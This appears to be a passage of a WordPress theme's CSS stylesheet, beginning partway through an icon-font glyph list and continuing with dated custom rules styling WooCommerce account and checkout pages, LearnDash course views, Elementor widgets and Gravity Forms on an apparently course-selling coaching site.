\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/* ======================= Main theme Css END ======================== */

/* =======================11-06-2021-Css ======================== */
body.woocommerce-page .add-to-cart-button-wrap .button{padding: 10px 30px ! important;}
nav.woocommerce-pagination {width: 100%;  float: left;}
.woocommerce-pagination{ margin-top: 1em;}
.woocommerce-pagination .page-numbers .current, .woocommerce-pagination .page-numbers li a:hover {
padding: 3px 7px !important;
border: 2px solid #0089db !important;padding: 9px 20px ! important;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;color:#fff;font-size: 20px;background:#0089db !important;}
.woocommerce-pagination .page-numbers.current{display: inline  !important;}
.woocommerce-pagination .page-numbers a:link, .woocommerce-pagination .page-numbers a:visited {
display: inline !important;text-decoration: none !important;  background:#fff  !important;color:#0089db;border: none !important;padding: 9px 20px ! important;font-size: 20px;-webkit-border-radius: 2px;-moz-border-radius: 2px;
border-radius: 2px;border: 2px solid #0089db !important;}
.woocommerce-pagination .page-numbers li{ display: inline; margin: 2px; }
.woocommerce .woocommerce-pagination { width:100%; float: left; text-align: left !important;  }
.woocommerce-pagination ul.page-numbers{margin: 0 auto ! important;display: table ! important;}
/* =======================11-06-2021-Css-End ======================== */

.courses-tab .ld-course-list-content{margin-top:30px}
.courses-tab .elementor-tab-title{background:#dfdfdf;color:#284853;font-size:30px;text-transform:uppercase;cursor:pointer;float: none;
 text-align:center;width: 100%;}
.courses-tab .elementor-tab-title.elementor-active{background:#e8c988;}
.thick-Line-after .elementor-heading-title{position:relative;color: #284854;margin-bottom:40px;}
.thick-Line-after .elementor-heading-title:after{position:absolute;bottom:-23px;height:10px;width:200px;background:#e8c988;content:"";left:0}
.courses-tab .ld_course_grid_price{display:none}
.ld_course_grid .entry-title{margin: 0 0 35px !important;display: block !important;font-size: 21px;letter-spacing: -.4px;}
.ld_course_grid_button .btn{display:block;text-align: center;background:#284853 !important;color:#fff}
.ld_course_grid_button{margin-bottom:0}
.courses-tab.elementor-widget-tabs .elementor-tabs-wrapper{width: 100%;display: flex;}
.ld_course_grid .ld-progress-stats .ld-progress-steps{font-size:14px !important;    display: block !important;
    width: 100%;}
	
.custom-event-box{position:relative}	
.custom-event-box .content{padding:20px}
.custom-event-box .content .elementor-button-link{position:absolute;right: -41px;bottom: -73px;}	
.custom-event-box .content .elementor-button-link:hover{background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);}	

.single-sfwd-courses .post-thumbnail{display: none;}
.woocommerce-account  .woocommerce-MyAccount-navigation-link--dashboard{display:none !important;}
.hub-banner{padding:50px 0;text-align:center;margin:-35px 0 0;display:none}
.page-id-653 .hub-banner{display:block}
.hub-banner img{max-width:700px;transition:all ease-in-out .5s}
.hub-banner img:hover{transform:scale(1.1)}
.product-quantity .qty { -moz-appearance: textfield; -webkit-appearance: textfield; appearance: textfield; }
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position:center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */
/* ===================== 11-11-2022 STart=================== */
#mobile-nav.active{ left:0px;}
/* ===================== 11-11-2022 End=================== */

/* ===================== 11-11-2022 STart=================== */
.woocommerce-shipping-fields{ width: 100%; display: inline-block;}
/* ===================== 11-11-2022 End=================== */
/* ===================== 02-03-2022 Start=================== */
.custom-banner-image {display: flex; align-items: center; justify-content: center; margin-bottom: 29px;}
.archive.tax-product_cat.term-memberships .df-wc-store-notices{ display:none;}
.df-wc-store-notices {background: #E8C987; text-align: center; padding: 19px 10px;float: left;width: 100%;margin-bottom: 55px;margin-top: -51px;}
.df-wc-store-notices p { margin-bottom: 0px;color: #284854;font-size: 30px; font-weight: 600;    line-height: 40px;}
#text-23 .textwidget {width: 80%;display: -webkit-inline-box;}
/* ===================== 02-03-2022 End=================== */

/* ===================== 13-12-2023 Start=================== */
body .ways-outer-box a.blue-fill-button{background-color: #e8c987;padding: 16px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;margin: 15px 0 28px;}
.ways-outer-box a.blue-fill-button:hover{background-color: #284854 !important;color:#fff !important;}
body .ways-outer-box .open-form {width: 100% !important;float: left !important;}
body .ways-outer-box .elementor-shortcode { width: 100%;float: left;}
body .give-box {display: flex;align-items: center; justify-content: center;}
body .giving-link-hover a:hover{color: #0089db !important;}
/* ===================== 13-12-2023 End=================== */


/* ===================== 22-05-2024 Start=================== */
.woocommerce-account-fields .create-account{ display: inline-block;}
.woocommerce-checkout .woocommerce-notices-wrapper{ padding: 0;}
/* ===================== 22-05-2024 End=================== */

/* ===================== 24-01-2025 Start=================== */
.information-gravityform h2.gform_title { display: none;}
.information-gravityform .open-form{padding: 1% 5% 1% 5%;}
.information-gravityform .open-form .gform_button.button{font-family: "Nunito Sans", sans-serif; font-weight: 800; padding: 15px 84px; border: none;font-size: 18px;letter-spacing: 1px;}
.information-gravityform .open-form .gform_button.button:hover{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .open-form .gform_button.button:focus{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .gfield select{height: 42px;}
.information-gravityform input {border: 0.5px solid rgb(212, 209, 207);}
.information-gravityform select, .information-gravityform textarea {border: 0.5px solid rgb(212, 209, 207);}
.footer-newsletter-outer #field_6_3{display: none !important;}
.custom-popup-content #field_9_3{display: none !important;}
body .footer-newsletter-outer .gform_button svg{top: -2px !important;}
/* ===================== 24-01-2025 End=================== */

/* ===================== 19-03-2025 Start=================== */
.page-id-18570 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.fee-box { position: absolute ! important;z-index: 9;background: #fdfdfd; padding: 5px 20px; border-radius: 100px; top: 14px; left: 20px;}
.fee-box span.elementor-heading-title span {font-weight: bold;}
.section-courses-box img{border-radius: 20px 20px 0px 0px !important;object-fit: cover;height: 221px ! important;
 object-position: center center;}
.section-courses-box .elementor-image-box-content {padding: 24px 25px;padding-bottom: 0px;}
.section-courses-box h3.elementor-image-box-title {margin-top: 0px;font-size: 22px;}
.section-courses-box p.elementor-image-box-description {font-size: 17px; line-height: 20px; padding-top: 15px;}
.section-courses-box{overflow: hidden !important;}
.online-box-section .elementor-image-box-title {margin-top: 0px ! important;}
.course-time-box h3.elementor-icon-box-title {margin: 0px;}
.course-time-box .elementor-icon-box-wrapper{padding: 4px 16px ! important; display: flex; padding-top: 6px ! important;}
.course-time-box{width: 307px ! important;}
/* ===================== 19-03-2025 End=================== */

/* ===================== 26-03-2025 Start=================== */
.registration-outer input { border: 1px solid #ddd;padding: 12px 14px ! important;}
.registration-outer .gform_button.button, .registration-outer .gform_button.button:focus{background: #e8c987;font-family: "Nunito Sans", Sans-serif;font-weight: 800;letter-spacing: 1px;color: #284854 !important;font-size: 18px; border: none !important;padding: 12px 65px !important; padding-top: 15px !important;}
.registration-outer .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.registration-outer h2.gform_title {text-align: center;position: relative;margin-bottom: 31px;color: #333333;}
.registration-outer h2.gform_title:after { background: #e8c987;content: "";  position: absolute; width: 62px; height: 3px; left: 0px;right: 0px; margin: 0 auto; bottom: -14px;}
.registration-outer .gform-footer.gform_footer.top_label{display: flex;justify-content: center;margin-top: 23px;}
.page-id-19185 header#site-header, .page-id-19190 header#site-header{margin-bottom: 0px;}
.page-id-19190 #newsletter { margin-top: 0px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul{ border-top: none; background: #eee;padding: 0px 13px !important;}
.woocommerce-page .container {max-width: 1290px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{line-height: 20px;border-bottom: 1px solid #ddd !important; color: #284854;text-transform: capitalize;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#333;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a { border-bottom: none ! important;}
.woocommerce-account table.shop_table_responsive thead th{background: #284854;}
.woocommerce-account table.shop_table_responsive tbody td{font-size: 16px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{top: calc(50% - 10px);}
.woocommerce-edit-address .woocommerce-Addresses {width: 100%;display: flex;column-gap: 20px;}
.woocommerce-account input[type="text"], .woocommerce-account input[type="email"], .woocommerce-account input[type="password"], .woocommerce-account input[type="tel"] { padding: 22px 10px ! important; font-family: "proxima-nova";}
.woocommerce-account .woocommerce-MyAccount-content h2{font-family: "proxima-nova";}
.woocommerce-account .select2-container--default .select2-selection--single{padding: 10px;  height: 50px; border: 1px solid #eaeaea; font-family: "proxima-nova";    border-radius: 0px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 25px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow{right: 5px;top: 12px;}
.woocommerce-account button.button{background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;
 font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;}
 .woocommerce-account button.button:hover{background-color: #284854;color: #fff !important;}
.woocommerce-account h1.module-title.font-alt.no-banner {display: none;}
.woocommerce-page .hub-banner h1 { color: #fff; font-size: 44px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-page .hub-banner { padding-top: 60px;padding-bottom: 33px;}
.woocommerce-account .woocommerce-MyAccount-content h2{font-weight: bold ! important;text-align: left ! important;}
.woocommerce-account .form-row input[type=radio] { margin-top: -1px ! important;}
.woocommerce-page .woocommerce-form-login{max-width: 500px;margin: 0 auto;display: table;width: 100%;background: #eee; padding: 20px 34px;}
.woocommerce-page .woocommerce-form-login .form-row{margin-right: 0px;margin-left: 0px;}
.woocommerce-account h2{font-family: "proxima-nova" ! important;text-align: center;font-weight: bold ! important;font-size: 23px ! important;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password { background: #eee; padding: 20px 30px; max-width: 570px;
margin: 0 auto;display: table;width: 100%;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password .form-row{margin-right: 0px;margin-left: 0px;width: 100%;}
.woocommerce-page button.show-password-input{display:none;}
.woocommerce-form-login .form-row #rememberme{margin-top: -2px;}
.wc-thankyou-courses-content {display: flex;align-items: center;justify-content: space-between;}
.wc-thankyou-courses-content p {margin-bottom: 0px;}
.wc-thankyou-courses-content {display: flex;align-items: center; justify-content: space-between; background: #eee;padding: 20px;}
.wc-thankyou-courses-content a.btn.btn-primary { background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 16px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;padding-top: 15px;}
.wc-thankyou-courses-content a.btn.btn-primary:hover{background-color: #284854;color: #fff !important;}
.woocommerce-checkout h1{color: #284854;font-size: 34px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-checkout .container {padding-bottom: 0px ! important;}
.registration-outer span.gfield_required {display: none ! important;}
.page-id-19185 .elementor-element.elementor-element-a49480f{display: none;}
/* ===================== 26-03-2025 Start-End=================== */

/* ===================== 17-04-2025 Start=================== */
.hero-icon-banner-box figure.elementor-image-box-img{background: #e8c987;height: 50px; border-radius: 100%;min-width: 50px;margin-right: 9px ! important;display: flex;}
.hero-icon-banner-box figure.elementor-image-box-img img{width: 30px;margin: 0 auto;display: table;}
.hero-icon-banner-box .elementor-image-box-wrapper {align-items: center ! important;}
.hero-icon-banner-box p.elementor-image-box-description {line-height: 25px;}
/* ===================== 17-04-2025 End=================== */

/* ===================== 01-05-2025 Start=================== */
.heading-color-text h1 span {color: #e8c987;}
.page-id-19866 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.trainer-hero-banner:after { background: #eee;position: absolute; content: "";  width: 100%; height: 100%; z-index: -1;}
.trainer-hero-banner p { line-height: 27px;margin-bottom: 14px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{padding: 17px; width: 66px ! important; height: 60px;background: #284854;}
.trainer-page-list-box h3.elementor-image-box-title {margin-top: 0px;}
.trainer-page-list-box a.elementor-element:hover { background: #e8c987;border-bottom: 2px solid #e8c987;}
.trainer-page-list-box .elementor-image-box-wrapper{display: flex; align-items: center;}
.trainer-page-list-box a.elementor-element { border-bottom: 2px solid #ddd; z-index: 1;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img {background: #fff;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img img{ filter: brightness(0) saturate(100%) invert(20%) sepia(22%) saturate(685%) hue-rotate(150deg);}
.section-img-lt-box .elementor-widget-image { background: transparent; position: absolute; top: -86px; z-index: 1; }
.section-img-rt-box .elementor-widget-image{background: transparent; position: absolute;z-index: 1; bottom: -75px;}
.outer-library-section .elementor-heading-title{z-index: 1;position: relative;}
/* ===================== 01-05-2025 End=================== */


/* ===================== 06-05-2025 Start=================== */
.postid-19808 .main section.ld-course-status-segment.ld-course-status-seg-price.ld-course-status-mode-closed { display: none;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background{background-color: #e8c987 !important;border-radius: 100px; padding: 4px 26px;padding-top: 7px;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background span{color: #284854;}
.postid-19808 .main h1.post-title.entry-title {color: #284854;font-size: 32px;}
.postid-19808 .main  h2.ld-course-status-label {font-size: 21px ! important; margin-bottom: 10px ! important; color: #284854 ! important;}
.postid-19808 .main .gform_wrapper{background: #f3f3f3; padding: 40px; border-radius: 3px ! important;margin-top: 47px;}
.postid-19808 .main .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{border-radius: 3px ! important;}
.postid-19808 h2.gform_title{color: #284854;font-size: 28px;text-align: center;position: relative;margin-bottom: 38px;}
.postid-19808 h2.gform_title:after{    position: absolute;content: "";background: #e8c987;width: 67px;height: 3px; bottom: -12px; margin: 0 auto;left: 0px;right: 0px;}
.postid-19808 .main .gform-body input{border: 0.5px solid rgb(212, 209, 207);height: 48px;}
.postid-19808 .main .gform_wrapper.gravity-theme .gfield textarea.medium{height: 96px;border: 0.5px solid rgb(212, 209, 207);}
.postid-19808 .main  .gform_button.button{background-color: #e8c987 !important;color:#284854; padding: 15px 84px; border: none;font-size: 18px; letter-spacing: 1px;font-weight: 700;text-transform: uppercase;}
.postid-19808 .main  .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.postid-19808 .right-corder-container{display: none;}
/* .postid-19808 .main .gfield_description {display: none;} */
.postid-19808 .main .post-meta{display: none;}
.postid-19808 .main  .gform_wrapper.gravity-theme #field_submit, .postid-19808 .main .gform_wrapper.gravity-theme .gform_footer{justify-content: center;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle {color: #00ba7f; font-size: 52px;  margin-bottom: 5px;}
.postid-19808 .main .gform_confirmation_wrapper{background: #f3f3f3; padding: 25px; border-radius: 3px ! important;margin-top: 47px;text-align: center;}
.postid-19808 .main .gform_confirmation_message {font-size: 22px; color: #284854;}
.ld-item-list-items span.ld-icon-arrow-down.ld-icon.ld-primary-background {font-size: 10px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-main { background: #eeeeee;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding: 4em 2em;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper{background: transparent ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{ background: #fff; padding: 20px;box-shadow: 2px 2px 15px 0px #9595952b;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-content-actions {border: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button{ background-color: #222 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:focus{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper  .elementor-widget-shortcode { background: #f3f3f3 ! important; padding: 20px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{color: #284854; font-weight: bold;font-size: 26px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{background: #dddddd;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{font-size: 16px;display: flex ! important;column-gap: 5px;padding: 8px 0px ! important;margin: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background { color: #284854 ! important; padding: 5px 20px; padding-top: 8px; border-radius: 100px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg {  background: #f3f3f3; padding: 20px; border-radius: 4px;}
.doc-box-bg p {margin-bottom: 0px;line-height: 24px;}
.doc-box-bg p a {color: #284854;}
.doc-box-bg p a:hover {color: #e8c987;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic a.ld-button { font-size: 15px ! important;font-weight: 500 ! important; border-radius: 30px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic .ld-content-action a {font-size: 15px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li {list-style: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading{color: #284854 ! important;background: #e8c987 ! important;padding-bottom: 5px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper a {color: #284854; font-size: 19px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper .ld-icon{top: 0px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon{background-color: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon{border: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color: #284854 ! important;}

.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper span.ld-lesson-section-heading {color: #000000;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper  .ld-status-icon .ld-icon:before{font-size: 9px;line-height: 25px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status-icon.ld-status-complete.ld-secondary-background{background: #284854 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper button.ld-expand-button.ld-button-alternate.ld-expanded{margin-top: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-wrapper .ld-expand-button.ld-button-alternate .ld-text{color: #284854 ! important;}
